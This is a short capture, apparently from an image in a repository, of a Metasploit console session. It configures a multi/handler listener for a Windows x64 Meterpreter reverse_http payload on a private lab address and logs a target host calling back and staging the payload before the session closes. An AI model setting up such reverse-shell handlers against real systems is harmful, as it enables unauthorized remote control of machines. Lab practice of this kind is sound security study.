 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lport 5556
lport => 5556
msf6 exploit(multi/handler) > set lhost 192.168.139.135
lhost => 192.168.139.135
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.139.135:5556
[!] http://192.168.139.135:5556 handling request from 192.168.139.141; (UUID: 2wwaxd5r) Without a database connected that payload UUID tracki
ng will not work!
[*] http://192.168.139.135:5556 handling request from 192.168.139.141; (UUID: 2wwaxd5r) Staging x64 payload (202844 bytes) ...
[!] http://192.168.139.135:5556 handling request from 192.168.139.141; (UUID: 2wwaxd5r) Without a database connected that payload UUID tracki
ng will not work!
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.139.141 - Meterpreter session 1 closed.